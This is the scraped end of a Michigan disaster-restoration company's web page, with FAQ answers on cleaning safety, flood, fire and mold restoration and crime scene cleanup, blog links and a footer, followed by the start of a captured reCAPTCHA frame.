</li> <li class="accordion-item animate__fadeInUp" data-accordion-item=""><a class="accordion-title">What safety measures do we implement during cleaning?</a> <div class="accordion-content" data-tab-content="">Safety is our top priority during any cleaning process, whether it's routine maintenance or more specialized tasks like mold remediation or crime scene cleanup. We adhere to stringent safety protocols, using eco-friendly products and advanced equipment to protect both the environment and the health of those in the affected area. Our team is highly trained in handling hazardous situations, ensuring that any potential threats to indoor air quality, such as mold and mildew, are effectively managed. By implementing these safety measures, we provide property owners with the peace of mind that their business is being cared for by professionals who understand the extent of the damage and know how to restore your property.</div> </li> <li class="accordion-item animate__fadeInUp" data-accordion-item=""><a class="accordion-title">What types of natural disaster restoration services do you provide commercial properties in the United States?</a> <div class="accordion-content" data-tab-content="">We provide comprehensive natural disaster restoration services for commercial properties, including flood restoration, fire restoration, and mold remediation. Our fire damage restoration service addresses the aftermath of fires, ensuring that your property is thoroughly cleaned and repaired to prevent further damage. We also offer water remediation and flood damage repair to mitigate the effects of water-related disasters, minimize downtime, and restore your property to its pre-loss condition. Our water damage mitigation services focus on preventing long-term structural damage, providing you with peace of mind during a challenging time. Lastly, as a mold remediation company, we address mold issues that may arise from water damage, ensuring a safe and healthy environment for your business.</div> </li> <li class="accordion-item animate__fadeInUp" data-accordion-item=""><a class="accordion-title">Does hiring a crime scene cleaner affect an ongoing police investigation?</a> <div class="accordion-content" data-tab-content="">Hiring a crime scene cleaner does not interfere with an ongoing police investigation. In fact, we coordinate closely with law enforcement to ensure that all necessary evidence has been collected before beginning the cleaning process. Our team follows strict protocols to preserve the integrity of the crime scene until the authorities have completed their work. Once the investigation is finished, we step in to safely and thoroughly clean the area, restoring it to a safe and habitable condition.</div> </li> </ul> </div> </div>        </div>
      </div>

          </section>
    <section class="extra-content extra-content_4" id="extra-content_4">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x text-center"> <div class="cell small-12"> <p class="cta">Safeguard Your Business With A Disaster Plan</p> <h2 class="large">Schedule a Consultation to Personalize a Disaster Preparedness Strategy</h2> <a class="button" href="/contact-us.html">Contact Us</a></div> </div>        </div>
      </div>

          </section>
<section class="content-pill" id="content-pill">
  <div class="floating-bg"></div>
  <div class="grid-container collapse grid-x animate__fadeInRight">
    <div class="cell small-12">
                      <h2 class="content-pill__heading">Available to You 24/7</h2> <div class="tab"><button class="tablinks" id="defaultOpen" onclick="openTab(event, '#panel1')">Blog</button><button class="tablinks" onclick="openTab(event, '#panel2')">Contact</button></div> <div class="tabs-content"> <div class="tabcontent is-active" id="#panel1">
<div class="grid-x grid-margin-x blog-2-col">
  <div class="cell small-12 large-6">
    <a href="https://www.mjwhiteandson.com/blog/breaking-the-ice-how-to-handle-frozen-pipes--_ae59.html" class="primary-blog">
      <div class="img-wrap featured-blog-img">
        <img src="/cm/dpl/images/articles/59/iStock-1914555250.jpg" alt="Breaking the Ice: How to Handle Frozen Pipes  ">
        <div class="view-post">View Post</div>
      </div>
      <h3 class="main_heading">Breaking the Ice: How to Handle Frozen Pipes  </h3>
      <div class="excerpt">Michigan winters are harsh, and while heavy snowfall and freezing temperatures are expected,...</div>
      <div class="read-more">Read More <i class="material-symbols-outlined">chevron_right</i></div>
    </a>
  </div>
  <div class="cell small-12 large-6">
                                  <div class="article-short">
          <div class="article_date">Posted: 11/30/2025</div>
          <h3><a href="https://www.mjwhiteandson.com/blog/keep-your-home-protected-from-fires-this-holiday-season_ae58.html" class="article_heading">Keep Your Home Protected From Fires This Holiday Season</a></h3>
          <div class="excerpt">The holiday season is a time for family gatherings, celebrations, and beautiful seasonal...</div>
        </div>
                              <div class="article-short">
          <div class="article_date">Posted: 10/31/2025</div>
          <h3><a href="https://www.mjwhiteandson.com/blog/how-to-protect-your-business-from-winter-damage_ae57.html" class="article_heading">How to Protect Your Business from Winter Damage</a></h3>
          <div class="excerpt">​​Winter hits hard if your building isn’t ready for it. Even minor issues like a clogged...</div>
        </div>
                              <div class="article-short">
          <div class="article_date">Posted: 09/15/2025</div>
          <h3><a href="https://www.mjwhiteandson.com/blog/what-counts-as-a-disaster-everyday-property-issues-that-need-restoration_ae56.html" class="article_heading">What Counts as a Disaster? Everyday Property Issues That Need Restoration</a></h3>
          <div class="excerpt">Ever wonder what happens once the cleanup after a disaster starts? It’s more than drying things...</div>
        </div>
                  </div>
</div>
</div> <div class="tabcontent" id="#panel2"> <div class="grid-container collapse"> <div class="grid-x grid-padding-x align-middle"> <div class="cell large-5 small-12 large-order-2"><img class="noframe__rounded" src="/cm/dpl/images/create/town-flood.jpg" alt="Content: Pill - Blog | Contact - MJ White &amp; Son - town-flood"></div> <div class="cell large-auto large-order-1"> <h3>Get Started with MJ White&rsquo;s Commercial Services</h3> <p>Begin a partnership with MJ White for unparalleled commercial services. Our expert team is ready to assist with all your restoration needs, getting your business back to normal quickly and efficiently. Contact us today to experience dedicated, expert, local service that will exceed all of your expectations.</p> <a class="button" href="/contact-us.html">Contact Us</a></div> </div> </div> </div> </div>          </div>
  </div>
</section>
</div>
<footer>
    <div class="footer_upper">
        <div class="grid-container align-middle">
            <div class="grid-x grid-margin-x grid-margin-y">
                <div class="cell small-12 large-3">
                    <a href="/">
                        <img width="140" height="144" class="logo noframe" src="/images/logo.png" alt="MJ White & Son">
                    </a>
                                            <div class="footer_message">With over 45 years of experience, MJ White is here to provide you with comprehensive, full-service disaster restoration and renovation services.</div>
                                    </div>
                <div class="cell small-12 medium-6 large-auto">
                    <div class="footer_heading">Navigate</div>
                    <div class="nav_footer" id="footer-nav">
  <ul class="menu">
            <li class="np-1  ">
          <a href="https://www.mjwhiteandson.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mjwhiteandson.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mjwhiteandson.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mjwhiteandson.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
  </ul>
</div>                                            <a href="tel:888-992-4404" class="footer_phone">
                            <span class="footer_phone-icon"><svg xmlns='http://www.w3.org/2000/svg' width='20.754' height='20.75' viewBox='0 0 20.754 20.75'><path id='up-right-from-square-solid' d='M14.266,0a1.3,1.3,0,0,0-.92,2.217l1.678,1.674L8.162,10.756A1.3,1.3,0,0,0,10,12.592l6.861-6.865L18.537,7.4a1.3,1.3,0,0,0,2.217-.92V1.3a1.3,1.3,0,0,0-1.3-1.3ZM3.242,1.3A3.241,3.241,0,0,0,0,4.539V17.508A3.241,3.241,0,0,0,3.242,20.75H16.211a3.241,3.241,0,0,0,3.242-3.242V12.969a1.3,1.3,0,0,0-2.594,0v4.539a.65.65,0,0,1-.648.648H3.242a.65.65,0,0,1-.648-.648V4.539a.65.65,0,0,1,.648-.648H7.781a1.3,1.3,0,0,0,0-2.594Z' fill='currentColor'/></svg></span>
                            (888) 992-4404                        </a>
                                    </div>
                <div class="cell small-12 medium-6 large-auto">
                                        <div class="footer_heading"><a href="/service-areas.html">Service Areas</a></div>
                    <nav class="nav_footer">
                        <ul class="menu">
                                                        <li class="np-1411"><a href="/service-areas/novi-mi.html" >
                                Novi, MI</a>
                            </li>
                                                        <li class="np-1690"><a href="/service-areas/sterling-heights-mi.html" >
                                Sterling Heights, MI</a>
                            </li>
                                                        <li class="np-1691"><a href="/service-areas/trenton-mi.html" >
                                Trenton, MI</a>
                            </li>
                                                        <li class="np-1692"><a href="/service-areas/ann-arbor-mi.html" >
                                Ann Arbor, MI</a>
                            </li>
                                                        <li class="np-2215"><a href="/service-areas/rochester-hills.html" >
                                Rochester Hills, MI</a>
                            </li>
                                                        <li class="np-2235"><a href="/service-areas/brighton.html" >
                                Brighton, MI</a>
                            </li>
                                                        <li>And more!</li>
                        </ul>
                    </nav>
                                    </div>
                <div class="cell small-12 medium-6 large-2">
                                            <div class="footer_heading">Locate</div>
                        <a href="https://maps.app.goo.gl/XEBrAQJNrRtddM8a7" class="footer_address" target="_blank" rel="noopener">
                            22705 Heslip Dr<br/> Novi, MI 48375                        </a>
                                        <div class="footer_heading">Connect</div>
                    <div class="social">
      <a href="https://www.instagram.com/mjwhiteandson/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/p/MJ-White-Son-Inc-100063468223372/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.google.com/search?hl=en-US&gl=us&q=MJ+White,+22705+Heslip+Dr,+Novi,+MI+48375&ludocid=7881813458674386368&lsig=AB86z5XYC-VPAP33MBqytCiAya3w#lrd=0x8824ae891b51e55b:0x6d61d394be2e05c0,3" target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
    </a>
      <a href="https://www.yelp.com/biz/mj-white-and-son-novi?utm_medium=biz_embedded_content&utm_source=biz_badge" target="_blank" aria-label="YP" rel="noopener" class="social_yp-link social_link">
      <span class="social_icon-yp social_icon">
        <svg data-prefix='fab' data-icon='yelp' class='svg-inline--fa fa-yelp fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z'></path></svg>      </span>
    </a>
  </div>
                </div>
            </div>
        </div>
    </div>

    <div class="hlm-footer">
  <div class="grid-container">
    <div class="grid-x align-middle text-center">
      <div class="cell large-auto small-12 large-order-2">
        <div class="footer-copyright">
          The contents of this webpage are Copyright &copy; 2026 MJ White & Son. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
        </div>

        
              </div>

      <div class="cell large-auto small-6 large-order-1">
        <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_linkshttp://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
      </div>

      <div class="cell large-auto small-6 large-order-3">
        <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
      </div>
    </div>
  </div>
</div>
</footer>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>
  <script src="/js/site.min.js?v=1741659746858"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>

  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWp3aGl0ZWFuZHNvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f2ry212b156b
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
